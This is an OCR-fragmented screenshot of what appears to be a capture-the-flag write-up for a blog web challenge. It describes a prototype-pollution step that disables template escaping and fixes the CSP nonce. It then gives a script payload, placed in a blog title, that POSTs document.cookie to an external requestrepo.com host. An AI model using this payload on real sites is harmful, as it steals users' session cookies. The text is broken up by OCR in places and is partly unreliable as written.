
{"
_
_
init_
_
":{"
_
_
globals_
_
":{"
TEMPLATES_
ESCAPE_
ALL
":
false
,"
SECRET_
NONCE
":"","
RANDOM_
. Then the templates are not
COUNT
":
0
}}}}
escaped and the nonce is fixed and known.
The
routes are actually not
/blog/<id>
displaying the blogs, so we need to use the
blogs displayed on the homepage. The blog
contents are cut at the first 100 characters,
but the titles are not. So we can create a blog
with title
<script nonce=8a5edab282632443219e
051e4ade2d1d5bbc671c781051bf1437897cbdfea0f1
>fetch('https://apnrf369.requestrepo.com/',
{method:'POST',body:document.cookie})</scrip
.
t>
hah got em (173 solves)
Find the security notice in the release note